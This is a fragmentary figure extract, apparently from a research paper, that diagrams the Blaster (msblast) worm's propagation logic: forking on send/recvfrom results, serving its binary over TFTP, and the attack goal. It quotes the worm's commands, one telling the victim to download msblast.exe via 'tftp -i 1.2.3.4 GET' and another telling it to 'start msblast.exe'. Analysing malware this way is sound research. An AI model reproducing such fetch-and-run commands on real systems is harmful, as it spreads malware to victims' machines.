 send(fd, “tftp -i 1.2.3.4 GET msblast.exe”,
…)
1
Instruct the victim to request the worm
binary through TFTP
3
send()
return
value <= 0
terminate
2
Fork
At 0x403728
send() return value > 0
4
recvfrom(fd, buf, …)
Receive the download command
6
recvfrom()
return value <= 0
terminate
5
Fork
At 0x403917
recvfrom() return value > 0
7
block_size = fread(buf, …)
Read the binary file file
Data
dependency
(buf, block_size)
8
sendto(fd, buf, block_size, …)
Send the file to the victim
Attack Goal
9
send(fd,”start msblast.exe”, …)
Send instruction to start the newly
downloaded replica